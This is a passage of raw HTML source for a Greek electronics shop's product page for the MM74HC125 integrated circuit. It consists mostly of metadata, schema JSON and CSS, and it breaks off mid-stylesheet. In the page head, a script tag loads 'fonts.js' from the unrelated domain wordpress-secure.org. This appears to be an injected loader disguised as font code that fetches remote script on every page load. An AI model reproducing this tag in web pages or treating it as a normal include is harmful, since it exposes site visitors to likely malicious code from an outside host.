

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/
body_size: 67604
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" /><title>Ολοκληρωμένο MM74HC125 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ολοκληρωμένο MM74HC125 - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-02-15T13:38:16+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg" /><meta property="og:image:width" content="1161" /><meta property="og:image:height" content="1096" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/","name":"Ολοκληρωμένο MM74HC125 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg","datePublished":"2021-01-16T10:28:31+00:00","dateModified":"2024-02-15T13:38:16+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg","width":1161,"height":1096,"caption":"Ολοκληρωμένο MM74HC125"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Ολοκληρωμένο MM74HC125"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-mm74hc125%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-mm74hc125%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) 